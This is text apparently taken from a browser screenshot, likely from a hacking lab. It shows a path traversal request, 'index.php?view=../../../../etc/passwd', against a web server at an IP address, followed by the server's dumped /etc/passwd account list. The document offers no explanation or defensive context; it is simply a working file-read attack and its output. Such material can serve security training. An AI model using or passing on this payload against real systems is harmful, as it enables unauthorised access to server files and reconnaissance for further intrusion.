 13.57.220.91/index.php?view=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs New chat Exploit-DB OffSec TryHackMe | Dashboard TCM Security, Inc. (2) WhatsApp Hack The Box :: Access
Main Page About Us Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run
/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/bash zerotier-one:x:999:999::/var/lib/zerotier-one:/bin/sh